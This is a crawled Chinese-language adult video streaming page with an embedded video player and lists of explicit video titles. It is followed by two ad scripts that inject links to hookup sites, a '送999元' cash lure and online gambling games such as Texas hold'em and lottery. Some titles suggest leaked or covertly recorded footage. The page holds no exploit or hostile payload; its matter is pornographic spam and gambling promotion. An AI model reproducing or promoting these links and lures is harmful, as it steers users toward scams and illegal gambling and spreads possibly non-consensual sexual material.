

--- FILE ---
content_type: text/html
request_url: https://367gg.com/play/index17764-0-0.html
body_size: 3841
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=17764;var seaplaylink="/play/index17764-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            稀有大长腿丽丽安3
        </title>
        <meta name="keywords" content="稀有大长腿丽丽安3" />
        <meta name="description" content="稀有大长腿丽丽安3" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;稀有大长腿丽丽安3
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20251028/LMLRO7fV/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20251028/LMLRO7fV/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20251028/LMLRO7fV/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index11767-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/fc5b1ef66d336a85e2fbf03b4c10e71e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                七天极品探花高端网约外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17580-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251028-1/7ca52d95c92ccf5be2df0598bf943426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                夏沫夏沫丰满诱人1
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24232-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/fe4420fb1cd4b43fd1e27c4a44515e20.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅推出全部是女神级别..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20441-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251114-1/63498c8ad778ccb28a7a3edbe1e5c4c5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                性感身材薄丝少妇
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22172-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/18ea0ba61446f5204c0f3e7d15159fdb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我真的很喜欢M细田惠子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26806-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251223-1/001f0525b0256935e07b329df62bd13d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                勾搭隔壁老王老婆成功无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5487-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250817-1/f42c7dbada9eba9e6fd498110acfbd04.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快按追踪加订阅开启小铃..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14638-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251010-1/05a65d367f19bffb058b8e37d65ca7a4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦猴先生探花天天操妞累..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19316-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/44fd239286200b179191448bc6ce7c0a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小飘飘气质女神6
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14514-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251009-1/9f8d3019a1a91f555b4a9964ace7ca67.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦子探花梦幻馆约操人妻..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23518-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/feda8bc2eb704f8ca04acaf18d8d0a92.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅福利惜曦ICE冰等..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24218-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/7efeb4c617e069db773f296eac921526.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                最新流出酒店哈喽kit..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"450f83ce05374df4a0a844d8851268cc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/tui.js
body_size: 15
content:
document.writeln("<ul class=\'nav_menu\'>");
document.writeln("<li class=\'active\'><a href=\'https://pgxegzc354.vip\' target=\'_blank\'>站长推荐</a></li>");
document.writeln("<li><a href=\'https://pgxegzc354.vip\' target=\'_blank\'>附近邻居</a></li>");
document.writeln("<li><a href=\'https://pgxegzc354.vip\' target=\'_blank\'>饥渴难耐</a></li>");
document.writeln("<li><a href=\'https://pgxegzc354.vip\' target=\'_blank\'>找你做爱</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><b>送999元</b></a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><b>万人在线</b></a></li>");
document.writeln("<li><a href=\'https://pan3york.com\' target=\'_blank\'><b>91色片</b></a></li>");
document.writeln("</ul>");
document.writeln("<ul class=\'nav_menu\'>");
document.writeln("<li class=\'active\'><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>官方推荐</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>捕鱼达人</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>抢庄牛牛</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>德州扑克</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>彩票9.99</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>扎金花</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>天天返水</a></li>");
document.writeln("</ul>");

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/allbottom.js
body_size: -77
content:
document.writeln("<style>.qqstop{width:980px;height:100px;}");
document.writeln("@media screen and (max-width:600px){.qqstop{width:100%;height:45px;}}</style>		");


document.writeln("<a href=\'https://pan3york.com\' target=\'_blank\'><img class=\'qqstop\' src=\'http://niubixxx.xyz/img/tv2.gif\'></a>");

document.write("<script type=\"text/javascript\" src=\"https://www.niubixxx.com/seo/hengfu.js\"><\/script>");